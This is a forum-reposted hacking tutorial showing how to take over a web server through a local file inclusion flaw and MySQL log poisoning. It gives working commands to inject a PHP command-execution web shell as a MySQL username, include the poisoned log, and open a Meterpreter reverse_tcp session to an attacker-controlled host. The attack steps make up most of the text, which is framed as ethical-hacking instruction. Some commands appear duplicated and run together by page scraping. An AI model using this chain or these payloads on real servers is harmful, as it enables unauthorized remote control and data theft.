Genoboy
Infrastructure Coder
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
400 XP
Hey Folks, in this tutorial we are talking about a logical method through which anyone can takeover the entire web server remotely if the web application suffers from a local file inclusion vulnerability. But before understanding the whole scenario you must have some knowledge of the local file inclusion vulnerability.
Lets take a look
What is LFI Vulnerability
LFI vulnerability allows an attacker to read the system’s files from a web server. If you want to get complete information about this vulnerability then you can go here.
Methodology

Now we get an idea of how a file inclusion vulnerability occurs and how we can take advantage of it. As we know we can read web server logs due to lack of LFI vulnerability if readable permission is granted by web server if not otherwise. Likewise, most web servers open their MYSQL service running on port 3306 for remotely access and we’ll take advantage of this facility. We are able to read the logs got it

MySQL ( 3306 )
As you can see the MYSQL service is already running on port 3306 on the target web server which should also be there.
Enable MySQL Logs
By default, MySQL server does not collect logs of login attempts (Fail/Pass), so we have to enable this feature by going to the following location.
nano /etc/mysql/mariadb.conf.d/50-server.cnf1nano/etc/mysql/mariadb.conf.d/50-server.cnf

Now we’ll just uncomment these two lines and MySQL will start creating logs.
Security Misconfiguration
By default, other users have no permission to read the log file but sometimes this permission is available by the developer or misconfiguration and the resulting attackers take advantage of it. Therefore we will allow another user to read the log file to the browser.
cd /var/log/
chmod o rx mysql/
chmod o rx mysql/*123cd/var/log/chmodorx mysql/chmodorx mysql/*

Now it seems that everything is done. You can check these file permission by execute the following command.
ls -la mysql/1ls-la mysql/

Also you can check that MYSQL has started generating logs.

Hmm
Loading…
localhost
Loading…
localhost

Alright
Loading…
localhost
Loading…
localhost
Inject Malicious PHP Code

Its time to ravage
mysql -u '<?php system($_GET['c']); ?>' -p1mysql-u'<?phpsystem($_GET['c']);?>'-p

Ok

Great
Loading…
localhost
Loading…
localhost
Finally the time has comes to take meterpreter session of web server, for which we will use the following in-built module of the metasploit framework.
use exploit/multi/handler
set target 1
set payload php/meterpreter/reverse_tcp
set lhost 192.168.1.10
set lport 4444
set srvhost 192.168.1.10
set uripath /
run12345678useexploit/multi/handlerset target1set payload php/meterpreter/reverse_tcpset lhost192.168.1.10set lport4444set srvhost192.168.1.10set uripath/run

Now we’ll copy the above highlighted malicious php code and paste it ahead of “&c=” parameter.

Mission Complete

Thus attacker can takeover your entire web server by performing log poisonings. Apart from this you can do log poisoning through well sown services like Apache, SSH, FTP etc.
https://secnhack.in/ftp-log-poisoning-through-lfi/
About the AuthorShubham Goyal Certified Ethical Hacker, information security analyst, penetration tester and researcher. Can be Contact on Linkedin.